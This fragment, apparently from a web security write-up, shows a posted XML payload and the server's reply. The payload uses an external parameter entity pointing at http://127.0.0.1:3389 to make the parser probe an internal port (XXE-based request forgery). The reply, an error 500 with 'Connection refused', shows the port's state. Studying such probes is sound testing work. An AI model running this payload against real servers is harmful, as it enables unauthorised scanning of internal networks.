 Post data
<!DOCTYPE test [<!ENTITY % d SYSTEM "http://127.0.0.1:3389">%d;]>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <result>
<status>500</status>
<value>Connection refused</value>
</result>